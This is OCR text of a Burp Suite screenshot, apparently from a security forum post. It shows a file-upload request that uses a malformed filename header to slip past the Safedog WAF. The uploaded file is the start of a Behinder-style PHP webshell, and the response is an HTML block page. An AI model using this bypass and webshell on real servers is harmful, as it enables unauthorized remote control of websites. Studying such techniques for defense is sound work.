 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 964
-----------------------------4040111351433
AAAAAAAA:filename="secquan.jpg";
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:03:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 5 millis